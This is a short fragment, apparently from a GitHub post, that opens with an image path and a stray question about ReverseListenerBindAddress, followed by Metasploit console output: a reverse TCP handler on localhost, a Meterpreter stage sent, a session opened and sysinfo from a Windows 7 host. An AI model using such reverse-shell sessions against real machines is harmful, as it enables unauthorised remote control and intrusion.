 want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:6759
[*] Sending stage (179779 bytes) to 127.0.0.1
[*] Meterpreter session 3 opened (127.0.0.1:6759 -> 127.0.0.1:58034) at 2018-09-
11 21:04:33 +0800
meterpreter > sysinfo
Computer        :
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >